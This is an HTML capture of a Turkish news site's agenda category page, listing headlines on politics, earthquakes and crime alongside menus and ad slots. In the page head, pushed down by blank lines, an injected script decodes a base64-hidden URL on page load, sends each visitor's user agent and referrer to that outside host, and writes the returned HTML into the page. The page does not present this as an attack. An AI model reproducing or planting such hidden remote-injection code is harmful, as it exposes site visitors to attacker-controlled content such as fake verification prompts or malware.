

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/askim-kapismak-gozaltina-alindi-168120
body_size: 14361
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/askim-kapismak-gozaltina-alindi-168120" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">
				<span class="img"><img src="/images/haberler/t_devler-bahceli-erken-secim-icin-ne-dedi.jpeg" width="192" height="192" alt="Devler Bahçeli erken seçim için ne dedi?"/></span>
				<span class="bslk">Devler Bahçeli erken seçim için ne d..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">
				<span class="img"><img src="/images/haberler/t_ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme.jpg" width="192" height="192" alt="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme "/></span>
				<span class="bslk">AK Parti'den suça sürüklenen çocukla..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">
				<span class="img"><img src="/images/haberler/t_temu-dan-gundem-yaratacak-turkiye-karari.jpg" width="192" height="192" alt="Temu'dan gündem yaratacak Türkiye kararı!"/></span>
				<span class="bslk">Temu'dan gündem yaratacak Türkiye ka..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">
				<span class="img"><img src="/images/haberler/t_bakanlikla-kofteci-yusuf-el-sikisti.jpg" width="192" height="192" alt="Bakanlıkla Köfteci Yusuf el sıkıştı!"/></span>
				<span class="bslk">Bakanlıkla Köfteci Yusuf el sıkıştı!..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/universite-ogrencilerine-af-geliyor-sartlar-belli-oldu/29162/" title="Üniversite öğrencilerine af geliyor! Şartlar belli oldu">
				<span class="img"><img src="/images/haberler/t_universite-ogrencilerine-af-geliyor-sartlar-belli-oldu.jpg" width="192" height="192" alt="Üniversite öğrencilerine af geliyor! Şartlar belli oldu"/></span>
				<span class="bslk">Üniversite öğrencilerine af geliyor!..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">
						<img src="/images/haberler/t_devler-bahceli-erken-secim-icin-ne-dedi.jpeg" width="186" height="96" alt="Devler Bahçeli erken seçim için ne dedi?"/>					</a>
					<div class="baslik"><a href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">Devler Bahçeli erken seçim için ne dedi?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">
						<img src="/images/haberler/t_ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme.jpg" width="186" height="96" alt="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme "/>					</a>
					<div class="baslik"><a href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenlem..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">
						<img src="/images/haberler/t_temu-dan-gundem-yaratacak-turkiye-karari.jpg" width="186" height="96" alt="Temu'dan gündem yaratacak Türkiye kararı!"/>					</a>
					<div class="baslik"><a href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">Temu'dan gündem yaratacak Türkiye kararı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">
						<img src="/images/haberler/t_bakanlikla-kofteci-yusuf-el-sikisti.jpg" width="186" height="96" alt="Bakanlıkla Köfteci Yusuf el sıkıştı!"/>					</a>
					<div class="baslik"><a href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">Bakanlıkla Köfteci Yusuf el sıkıştı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/universite-ogrencilerine-af-geliyor-sartlar-belli-oldu/29162/" title="Üniversite öğrencilerine af geliyor! Şartlar belli oldu">
						<img src="/images/haberler/t_universite-ogrencilerine-af-geliyor-sartlar-belli-oldu.jpg" width="186" height="96" alt="Üniversite öğrencilerine af geliyor! Şartlar belli oldu"/>					</a>
					<div class="baslik"><a href="/universite-ogrencilerine-af-geliyor-sartlar-belli-oldu/29162/" title="Üniversite öğrencilerine af geliyor! Şartlar belli oldu">Üniversite öğrencilerine af geliyor! Şartlar belli oldu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu/29159/" title="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!">
						<img src="/images/haberler/t_turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu.jpg" width="186" height="96" alt="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!"/>					</a>
					<div class="baslik"><a href="/turkiye-nin-konustugu-vicdansiz-hemsire-teslim-oldu/29159/" title="Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!">Türkiye'nin konuştuğu vicdansız hemşire teslim oldu!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyada-luks-paylasim-yapanlar-dikkat/29158/" title="Sosyal medyada lüks paylaşım yapanlar dikkat! ">
						<img src="/images/haberler/t_sosyal-medyada-luks-paylasim-yapanlar-dikkat_1.jpg" width="186" height="96" alt="Sosyal medyada lüks paylaşım yapanlar dikkat! "/>					</a>
					<div class="baslik"><a href="/sosyal-medyada-luks-paylasim-yapanlar-dikkat/29158/" title="Sosyal medyada lüks paylaşım yapanlar dikkat! ">Sosyal medyada lüks paylaşım yapanlar dikkat! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">
						<img src="/images/haberler/t_sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem.jpg" width="186" height="96" alt="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem"/>					</a>
					<div class="baslik"><a href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">
						<img src="/images/haberler/t_bakan-goktas-i-isyan-ettirdiler.jpg" width="186" height="96" alt="Bakan Göktaş’ı isyan ettirdiler"/>					</a>
					<div class="baslik"><a href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">Bakan Göktaş’ı isyan ettirdiler</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/uzman-isimden-deprem-sonrasi-flas-aciklama/29111/" title="Uzman isimden deprem sonrası flaş açıklama!">
						<img src="/images/haberler/t_uzman-isimden-deprem-sonrasi-flas-aciklama.jpg" width="186" height="96" alt="Uzman isimden deprem sonrası flaş açıklama!"/>					</a>
					<div class="baslik"><a href="/uzman-isimden-deprem-sonrasi-flas-aciklama/29111/" title="Uzman isimden deprem sonrası flaş açıklama!">Uzman isimden deprem sonrası flaş açıklama!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/vizdansiz-hemsire-her-yerde-araniyor/29102/" title="Vizdansız hemşire her yerde aranıyor">
						<img src="/images/haberler/t_vizdansiz-hemsire-her-yerde-araniyor.jpg" width="186" height="96" alt="Vizdansız hemşire her yerde aranıyor"/>					</a>
					<div class="baslik"><a href="/vizdansiz-hemsire-her-yerde-araniyor/29102/" title="Vizdansız hemşire her yerde aranıyor">Vizdansız hemşire her yerde aranıyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar/29101/" title="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!">
						<img src="/images/haberler/t_tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar.jpg" width="186" height="96" alt="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!"/>					</a>
					<div class="baslik"><a href="/tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar/29101/" title="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!">TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-esat-yontunc-icin-verilen-karar/29092/" title="İşte Esat Yontunç için verilen karar">
						<img src="/images/haberler/t_iste-esat-yontunc-icin-verilen-karar.jpg" width="186" height="96" alt="İşte Esat Yontunç için verilen karar"/>					</a>
					<div class="baslik"><a href="/iste-esat-yontunc-icin-verilen-karar/29092/" title="İşte Esat Yontunç için verilen karar">İşte Esat Yontunç için verilen karar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">
						<img src="/images/haberler/t_sedat-peker-yuzleri-guldurmeye-devam-ediyor.jpg" width="186" height="96" alt="Sedat Peker yüzleri güldürmeye devam ediyor!"/>					</a>
					<div class="baslik"><a href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">Sedat Peker yüzleri güldürmeye devam ediyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/3-ilin-emniyet-muduru-degisti/29066/" title="3 ilin emniyet müdürü değişti">
						<img src="/images/haberler/t_3-ilin-emniyet-muduru-degisti_1.jpg" width="186" height="96" alt="3 ilin emniyet müdürü değişti"/>					</a>
					<div class="baslik"><a href="/3-ilin-emniyet-muduru-degisti/29066/" title="3 ilin emniyet müdürü değişti">3 ilin emniyet müdürü değişti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">
